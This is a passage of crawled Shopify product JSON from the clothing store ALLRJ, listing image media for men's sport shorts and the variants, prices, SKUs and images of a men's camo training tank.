ALLRJ","id":29479759905008,"position":6,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-5852014.jpg?v=1766123111"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-5852014.jpg?v=1766123111","width":800},{"alt":"Men's Brent sport shorts - ALLRJ","id":29479760134384,"position":7,"preview_image":{"aspect_ratio":1.111,"height":720,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-9723332.jpg?v=1766123052"},"aspect_ratio":1.111,"height":720,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-9723332.jpg?v=1766123052","width":800},{"alt":"Men's Brent sport shorts - ALLRJ","id":29479760396528,"position":8,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-7421714.jpg?v=1766123110"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-7421714.jpg?v=1766123110","width":800},{"alt":"Men's Brent sport shorts - ALLRJ","id":29479760986352,"position":9,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-6352221.jpg?v=1766123109"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-6352221.jpg?v=1766123109","width":800},{"alt":"Men's Brent sport shorts - ALLRJ","id":29479773470960,"position":10,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-8462540.jpg?v=1766123110"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-8462540.jpg?v=1766123110","width":800},{"alt":"Men's Brent sport shorts - ALLRJ","id":29479773569264,"position":11,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-4521406.jpg?v=1766123052"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-4521406.jpg?v=1766123052","width":800},{"alt":"Men's Brent sport shorts - ALLRJ","id":29479760625904,"position":12,"preview_image":{"aspect_ratio":1.064,"height":752,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-5035280.jpg?v=1766123110"},"aspect_ratio":1.064,"height":752,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-5035280.jpg?v=1766123110","width":800},{"alt":"Men's Brent sport shorts - ALLRJ","id":29479748993264,"position":13,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-1390227.jpg?v=1766123051"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-1390227.jpg?v=1766123051","width":800},{"alt":"Men's Brent sport shorts - ALLRJ","id":29479773831408,"position":14,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-6013287.jpg?v=1766123051"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-6013287.jpg?v=1766123051","width":800},{"alt":"Men's Brent sport shorts - ALLRJ","id":29479749157104,"position":15,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-4582620.jpg?v=1766123110"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-4582620.jpg?v=1766123110","width":800},{"alt":"Men's Brent sport shorts - ALLRJ","id":29479749353712,"position":16,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-3572464.jpg?v=1766123109"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-3572464.jpg?v=1766123109","width":800},{"alt":"Men's Brent sport shorts - ALLRJ","id":29479749517552,"position":17,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-6364698.jpg?v=1766123052"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-6364698.jpg?v=1766123052","width":800},{"alt":"Men's Brent sport shorts - ALLRJ","id":29479736606960,"position":18,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-9405923.jpg?v=1766123109"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-9405923.jpg?v=1766123109","width":800},{"alt":"Men's Brent sport shorts - ALLRJ","id":29479736705264,"position":19,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-5438193.jpg?v=1766123053"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-5438193.jpg?v=1766123053","width":1000},{"alt":"Men's Brent sport shorts - ALLRJ","id":29479736967408,"position":20,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-3005142.jpg?v=1766123053"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-3005142.jpg?v=1766123053","width":800},{"alt":"Men's Brent sport shorts - ALLRJ","id":29479737229552,"position":21,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-7407835.jpg?v=1766123053"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-brent-sport-shorts-7407835.jpg?v=1766123053","width":800}],"requires_selling_plan":false,"selling_plan_groups":[]}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://www.allrj.com/de/products/mens-muscle-training-sports-vest-fashion-camouflage.js
body_size: 1592
content:
{"id":7962545684720,"title":"Mens camo training tank","handle":"mens-muscle-training-sports-vest-fashion-camouflage","description":"\u003cp style=\"text-align: center;\"\u003e\u003cstrong\u003eMens camo training tank\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003eProduct information:\u003c\/b\u003e\u003cbr\u003eMain fabric composition: polyester fiber (polyester)\u003cbr\u003eMain fabric ingredient content: 85 (%)\u003cbr\u003eFabric name: cotton\u003cbr\u003eColor: white, red, black, blue\u003cbr\u003e\u003cb\u003e\u003cbr\u003eSize Information:\u003c\/b\u003e\u003cbr\u003eSize: S, M, L, XL, XXL, XXXL\u003cbr\u003e\u003cb\u003e\u003cbr\u003ePacking list:\u003c\/b\u003e\u003cbr\u003eShort sleeve*1\u003c\/p\u003e\n\u003cp\u003e\u003cimg src=\"https:\/\/cc-west-usa.oss-accelerate.aliyuncs.com\/66ae7d6f-e16d-45d9-a404-8ec2c31b0a53.jpg\" style=\"max-width: 100%;\"\u003e\u003cimg src=\"https:\/\/cc-west-usa.oss-accelerate.aliyuncs.com\/467250a4-f9c4-4d13-a4e8-ead9820118a1.jpg\" style=\"max-width: 100%;\"\u003e\u003cimg src=\"https:\/\/cc-west-usa.oss-accelerate.aliyuncs.com\/17a0befd-4a69-44a8-a184-9906c3f9b6fe.jpg\" style=\"max-width: 100%;\"\u003e\u003cimg src=\"https:\/\/cc-west-usa.oss-accelerate.aliyuncs.com\/838f20d2-3f08-4735-b2b6-a3dab23492b5.jpg\" style=\"max-width: 100%;\"\u003e\u003cimg src=\"https:\/\/cc-west-usa.oss-accelerate.aliyuncs.com\/f9bdee82-bc99-4221-8534-b77a351a649f.jpg\" style=\"max-width: 100%;\"\u003e\u003cimg src=\"https:\/\/cc-west-usa.oss-accelerate.aliyuncs.com\/d5c14c64-ec55-431e-b7af-e3ecef4aa82e.jpg\" style=\"max-width: 100%;\"\u003e\u003c\/p\u003e","published_at":"2022-05-14T01:15:42-04:00","created_at":"2022-05-14T01:15:42-04:00","vendor":"ALLRJ","type":"Men's singlet","tags":[],"price":2499,"price_min":2499,"price_max":2499,"available":true,"price_varies":false,"compare_at_price":3499,"compare_at_price_min":3499,"compare_at_price_max":3499,"compare_at_price_varies":false,"variants":[{"id":42831328706800,"title":"Red \/ 2XL","option1":"Red","option2":"2XL","option3":null,"sku":"CJYH136350011KP","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Mens camo training tank - Red \/ 2XL","public_title":"Red \/ 2XL","options":["Red","2XL"],"price":2499,"weight":140,"compare_at_price":3499,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42831328739568,"title":"Red \/ 3XL","option1":"Red","option2":"3XL","option3":null,"sku":"CJYH136350012LO","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Mens camo training tank - Red \/ 3XL","public_title":"Red \/ 3XL","options":["Red","3XL"],"price":2499,"weight":150,"compare_at_price":3499,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42831328772336,"title":"Black \/ S","option1":"Black","option2":"S","option3":null,"sku":"CJYH136350013MN","requires_shipping":true,"taxable":false,"featured_image":{"id":37621417869552,"product_id":7962545684720,"position":1,"created_at":"2022-05-14T01:20:56-04:00","updated_at":"2025-12-19T00:35:10-05:00","alt":"Mens camo training tank - ALLRJ","width":827,"height":778,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-camo-training-tank-3723849.jpg?v=1766122510","variant_ids":[42831328772336,42831328837872,42831329263856,42831329394928,42831329427696,42831329460464]},"available":true,"name":"Mens camo training tank - Black \/ S","public_title":"Black \/ S","options":["Black","S"],"price":2499,"weight":100,"compare_at_price":3499,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Mens camo training tank - ALLRJ","id":30188217630960,"position":1,"preview_image":{"aspect_ratio":1.063,"height":778,"width":827,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-camo-training-tank-3723849.jpg?v=1766122510"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42831328805104,"title":"Blue \/ S","option1":"Blue","option2":"S","option3":null,"sku":"CJYH136350019SH","requires_shipping":true,"taxable":false,"featured_image":{"id":37621419311344,"product_id":7962545684720,"position":6,"created_at":"2022-05-14T01:21:08-04:00","updated_at":"2025-12-19T00:35:10-05:00","alt":"Mens camo training tank - ALLRJ","width":750,"height":750,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-camo-training-tank-7113727.jpg?v=1766122510","variant_ids":[42831328805104,42831328870640,42831328903408,42831329001712,42831329067248,42831329198320]},"available":true,"name":"Mens camo training tank - Blue \/ S","public_title":"Blue \/ S","options":["Blue","S"],"price":2499,"weight":100,"compare_at_price":3499,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Mens camo training tank - ALLRJ","id":30188219072752,"position":6,"preview_image":{"aspect_ratio":1.0,"height":750,"width":750,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-camo-training-tank-7113727.jpg?v=1766122510"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42831328837872,"title":"Black \/ 3XL","option1":"Black","option2":"3XL","option3":null,"sku":"CJYH136350018RI","requires_shipping":true,"taxable":false,"featured_image":{"id":37621417869552,"product_id":7962545684720,"position":1,"created_at":"2022-05-14T01:20:56-04:00","updated_at":"2025-12-19T00:35:10-05:00","alt":"Mens camo training tank - ALLRJ","width":827,"height":778,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-camo-training-tank-3723849.jpg?v=1766122510","variant_ids":[42831328772336,42831328837872,42831329263856,42831329394928,42831329427696,42831329460464]},"available":true,"name":"Mens camo training tank - Black \/ 3XL","public_title":"Black \/ 3XL","options":["Black","3XL"],"price":2499,"weight":150,"compare_at_price":3499,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Mens camo training tank - ALLRJ","id":30188217630960,"position":1,"preview_image":{"aspect_ratio":1.063,"height":778,"width":827,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-camo-training-tank-3723849.jpg?v=1766122510"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42831328870640,"title":"Blue \/ L","option1":"Blue","option2":"L","option3":null,"sku":"CJYH136350021UF","requires_shipping":true,"taxable":false,"featured_image":{"id":37621419311344,"product_id":7962545684720,"position":6,"created_at":"2022-05-14T01:21:08-04:00","updated_at":"2025-12-19T00:35:10-05:00","alt":"Mens camo training tank - ALLRJ","width":750,"height":750,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-camo-training-tank-7113727.jpg?v=1766122510","variant_ids":[42831328805104,42831328870640,42831328903408,42831329001712,42831329067248,42831329198320]},"available":true,"name":"Mens camo training tank - Blue \/ L","public_title":"Blue \/ L","options":["Blue","L"],"price":2499,"weight":120,"compare_at_price":3499,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Mens camo training tank - ALLRJ","id":30188219072752,"position":6,"preview_image":{"aspect_ratio":1.0,"height":750,"width":750,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-camo-training-tank-7113727.jpg?v=1766122510"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42831328903408,"title":"Blue \/ M","option1":"Blue","option2":"M","option3":null,"sku":"CJYH136350020TG","requires_shipping":true,"taxable":false,"featured_image":{"id":37621419311344,"product_id":7962545684720,"position":6,"created_at":"2022-05-14T01:21:08-04:00","updated_at":"2025-12-19T00:35:10-05:00","alt":"Mens camo training tank - ALLRJ","width":750,"height":750,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-camo-training-tank-7113727.jpg?v=1766122510","variant_ids":[42831328805104,42831328870640,42831328903408,42831329001712,42831329067248,42831329198320]},"available":true,"name":"Mens camo training tank - Blue \/ M","public_title":"Blue \/ M","options":["Blue","M"],"price":2499,"weight":110,"compare_at_price":3499,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Mens camo training tank - ALLRJ","id":30188219072752,"position":6,"preview_image":{"aspect_ratio":1.0,"height":750,"width":750,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-camo-training-tank-7113727.jpg?v=1766122510"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42831328936176,"title":"White \/ M","option1":"White","option2":"M","option3":null,"sku":"CJYH136350002BY","requires_shipping":true,"taxable":false,"featured_image":{"id":37621419081968,"product_id":7962545684720,"position":5,"created_at":"2022-05-14T01:21:05-04:00","updated_at":"2025-12-19T00:35:08-05:00","alt":"Mens camo training tank - ALLRJ","width":750,"height":750,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-camo-training-tank-6826649.jpg?v=1766122508","variant_ids":[42831328936176,42831328968944,42831329034480,42831329231088,42831329296624,42831329362160]},"available":true,"name":"Mens camo training tank - White \/ M","public_title":"White \/ M","options":["White","M"],"price":2499,"weight":110,"compare_at_price":3499,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Mens camo training tank - ALLRJ","id":30188218843376,"position":5,"preview_image":{"aspect_ratio":1.0,"height":750,"width":750,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-camo-training-tank-6826649.jpg?v=1766122508"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42831328968944,"title":"White \/ L","option1":"White","option2":"L","option3":null,"sku":"CJYH136350003CX","requires_shipping":true,"taxable":false,"featured_image":{"id":37621419081968,"product_id":7962545684720,"position":5,"created_at":"2022-05-14T01:21:05-04:00","updated_at":"2025-12-19T00:35:08-05:00","alt":"Mens camo training tank - ALLRJ","width":750,"height":750,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-camo-training-tank-6826649.jpg?v=1766122508","variant_ids":[42831328936176,42831328968944,42831329034480,42831329231088,42831329296624,42831329362160]},"available":true,"name":"Mens camo training tank - White \/ L","public_title":"White \/ L","options":["White","L"],"price":2499,"weight":120,"compare_at_price":3499,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Mens camo training tank - ALLRJ","id":30188218843376,"position":5,"preview_image":{"aspect_ratio":1.0,"height":750,"width":750,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-camo-training-tank-6826649.jpg?v=1766122508"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42831329001712,"title":"Blue \/ 3XL","option1":"Blue","option2":"3XL","option3":null,"sku":"CJYH136350024XC","requires_shipping":true,"taxable":false,"featured_image":{"id":37621419311344,"product_id":7962545684720,"position":6,"created_at":"2022-05-14T01:21:08-04:00","updated_at":"2025-12-19T00:35:10-05:00","alt":"Mens camo training tank - ALLRJ","width":750,"height":750,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-camo-training-tank-7113727.jpg?v=1766122510","variant_ids":[42831328805104,42831328870640,42831328903408,42831329001712,42831329067248,42831329198320]},"available":true,"name":"Mens camo training tank - Blue \/ 3XL","public_title":"Blue \/ 3XL","options":["Blue","3XL"],"price":2499,"weight":150,"compare_at_price":3499,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Mens camo training tank - ALLRJ","id":30188219072752,"position":6,"preview_image":{"aspect_ratio":1.0,"height":750,"width":750,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-camo-training-tank-7113727.jpg?v=1766122510"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42831329034480,"title":"White \/ XL","option1":"White","option2":"XL","option3":null,"sku":"CJYH136350004DW","requires_shipping":true,"taxable":false,"featured_image":{"id":37621419081968,"product_id":7962545684720,"position":5,"created_at":"2022-05-14T01:21:05-04:00","updated_at":"2025-12-19T00:35:08-05:00","alt":"Mens camo training tank - ALLRJ","width":750,"height":750,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-camo-training-tank-6826649.jpg?v=1766122508","variant_ids":[42831328936176,42831328968944,42831329034480,42831329231088,42831329296624,42831329362160]},"available":true,"name":"Mens camo training tank - White \/ XL","public_title":"White \/ XL","options":["White","XL"],"price":2499,"weight":130,"compare_at_price":3499,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Mens camo training tank - ALLRJ","id":30188218843376,"position":5,"preview_image":{"aspect_ratio":1.0,"height":750,"width":750,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-camo-training-tank-6826649.jpg?v=1766122508"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42831329067248,"title":"Blue \/ 2XL","option1":"Blue","option2":"2XL","option3":null,"sku":"CJYH136350023WD","requires_shipping":true,"taxable":false,"featured_image":{"id":37621419311344,"product_id":7962545684720,"position":6,"created_at":"2022-05-14T01:21:08-04:00","updated_at":"2025-12-19T00:35:10-05:00","alt":"Mens camo training tank - ALLRJ","width":750,"height":750,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-camo-training-tank-7113727.jpg?v=1766122510","variant_ids":[42831328805104,42831328870640,42831328903408,42831329001712,42831329067248,42831329198320]},"available":true,"name":"Mens camo training tank - Blue \/ 2XL","public_title":"Blue \/ 2XL","options":["Blue","2XL"],"price":2499,"weight":140,"compare_at_price":3499,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Mens camo training tank - ALLRJ","id":30188219072752,"position":6,"preview_image":{"aspect_ratio":1.0,"height":750,"width":750,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-camo-training-tank-7113727.jpg?v=1766122510"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42831329100016,"title":"Red \/ XL","option1":"Red","option2":"XL","option3":null,"sku":"CJYH136350010JQ","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Mens camo training tank - Red \/ XL","public_title":"Red \/ XL","options":["Red","XL"],"price":2499,"weight":130,"compare_at_price":3499,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42831329132784,"title":"Red \/ L","option1":"Red","option2":"L","option3":null,"sku":"CJYH136350009IR","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Mens camo training tank - Red \/ L","public_title":"Red \/ L","options":["Red","L"],"price":2499,"weight":120,"compare_at_price":3499,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42831329165552,"title":"Red \/ M","option1":"Red","option2":"M","option3":null,"sku":"CJYH136350008HS","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Mens camo training tank - Red \/ M","public_title":"Red \/ M","options":["Red","M"],"price":2499,"weight":110,"compare_at_price":3499,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42831329198320,"title":"Blue \/ XL","option1":"Blue","option2":"XL","option3":null,"sku":"CJYH136350022VE","requires_shipping":true,"taxable":false,"featured_image":{"id":37621419311344,"product_id":7962545684720,"position":6,"created_at":"2022-05-14T01:21:08-04:00","updated_at":"2025-12-19T00:35:10-05:00","alt":"Mens camo training tank - ALLRJ","width":750,"height":750,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-camo-training-tank-7113727.jpg?v=1766122510","variant_ids":[42831328805104,42831328870640,42831328903408,42831329001712,42831329067248,42831329198320]},"available":true,"name":"Mens camo training tank - Blue \/ XL","public_title":"Blue \/ XL","options":["Blue","XL"],"price":2499,"weight":130,"compare_at_price":3499,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Mens camo training tank - ALLRJ","id":30188219072752,"position":6,"preview_image":{"aspect_ratio":1.0,"height":750,"width":750,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-camo-training-tank-7113727.jpg?v=1766122510"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42831329231088,"title":"White \/ 2XL","option1":"White","option2":"2XL","option3":null,"sku":"CJYH136350005EV","requires_shipping":true,"taxable":false,"featured_image":{"id":37621419081968,"product_id":7962545684720,"position":5,"created_at":"2022-05-14T01:21:05-04:00","updated_at":"2025-12-19T00:35:08-05:00","alt":"Mens camo training tank - ALLRJ","width":750,"height":750,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-camo-training-tank-6826649.jpg?v=1766122508","variant_ids":[42831328936176,42831328968944,42831329034480,42831329231088,42831329296624,42831329362160]},"available":true,"name":"Mens camo training tank - White \/ 2XL","public_title":"White \/ 2XL","options":["White","2XL"],"price":2499,"weight":140,"compare_at_price":3499,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Mens camo training tank - ALLRJ","id":30188218843376,"position":5,"preview_image":{"aspect_ratio":1.0,"height":750,"width":750,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-camo-training-tank-6826649.jpg?v=1766122508"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42831329263856,"title":"Black \/ 2XL","option1":"Black","option2":"2XL","option3":null,"sku":"CJYH136350017QJ","requires_shipping":true,"taxable":false,"featured_image":{"id":37621417869552,"product_id":7962545684720,"position":1,"created_at":"2022-05-14T01:20:56-04:00","updated_at":"2025-12-19T00:35:10-05:00","alt":"Mens camo training tank - ALLRJ","width":827,"height":778,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-camo-training-tank-3723849.jpg?v=1766122510","variant_ids":[42831328772336,42831328837872,42831329263856,42831329394928,42831329427696,42831329460464]},"available":true,"name":"Mens camo training tank - Black \/ 2XL","public_title":"Black \/ 2XL","options":["Black","2XL"],"price":2499,"weight":140,"compare_at_price":3499,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Mens camo training tank - ALLRJ","id":30188217630960,"position":1,"preview_image":{"aspect_ratio":1.063,"height":778,"width":827,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-camo-training-tank-3723849.jpg?v=1766122510"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42831329296624,"title":"White \/ 3XL","option1":"White","option2":"3XL","option3":null,"sku":"CJYH136350006FU","requires_shipping":true,"taxable":false,"featured_image":{"id":37621419081968,"product_id":7962545684720,"position":5,"created_at":"2022-05-14T01:21:05-04:00","updated_at":"2025-12-19T00:35:08-05:00","alt":"Mens camo training tank - ALLRJ","width":750,"height":750,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-camo-training-tank-6826649.jpg?v=1766122508","variant_ids":[42831328936176,42831328968944,42831329034480,42831329231088,42831329296624,42831329362160]},"available":true,"name":"Mens camo training tank - White \/ 3XL","public_title":"White \/ 3XL","options":["White","3XL"],"price":2499,"weight":150,"compare_at_price":3499,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Mens camo training tank - ALLRJ","id":30188218843376,"position":5,"preview_image":{"aspect_ratio":1.0,"height":750,"width":750,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-camo-training-tank-6826649.jpg?v=1766122508"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42831329329392,"title":"Red \/ S","option1":"Red","option2":"S","option3":null,"sku":"CJYH136350007GT","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Mens camo training tank - Red \/ S","public_title":"Red \/ S","options":["Red","S"],"price":2499,"weight":100,"compare_at_price":3499,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42831329362160,"title":"White \/ S","option1":"White","option2":"S","option3":null,"sku":"CJYH136350001AZ","requires_shipping":true,"taxable":false,"featured_image":{"id":37621419081968,"product_id":7962545684720,"position":5,"created_at":"2022-05-14T01:21:05-04:00","updated_at":"2025-12-19T00:35:08-05:00","alt":"Mens camo training tank - ALLRJ","width":750,"height":750,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-camo-training-tank-6826649.jpg?v=1766122508","variant_ids":[42831328936176,42831328968944,42831329034480,42831329231088,42831329296624,42831329362160]},"available":true,"name":"Mens camo training tank - White \/ S","public_title":"White \/ S","options":["White","S"],"price":2499,"weight":100,"compare_at_price":3499,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Mens camo training tank - ALLRJ","id":30188218843376,"position":5,"preview_image":{"aspect_ratio":1.0,"height":750,"width":750,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-camo-training-tank-6826649.jpg?v=1766122508"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42831329394928,"title":"Black \/ L","option1":"Black","option2":"L","option3":null,"sku":"CJYH136350015OL","requires_shipping":true,"taxable":false,"featured_image":{"id":37621417869552,"product_id":7962545684720,"position":1,"created_at":"2022-05-14T01:20:56-04:00","updated_at":"2025-12-19T00:35:10-05:00","alt":"Mens camo training tank - ALLRJ","width":827,"height":778,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-camo-training-tank-3723849.jpg?v=1766122510","variant_ids":[42831328772336,42831328837872,42831329263856,42831329394928,42831329427696,42831329460464]},"available":true,"name":"Mens camo training tank - Black \/ L","public_title":"Black \/ L","options":["Black","L"],"price":2499,"weight":120,"compare_at_price":3499,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Mens camo training tank - ALLRJ","id":30188217630960,"position":1,"preview_image":{"aspect_ratio":1.063,"height":778,"width":827,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-camo-training-tank-3723849.jpg?v=1766122510"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42831329427696,"title":"Black \/ 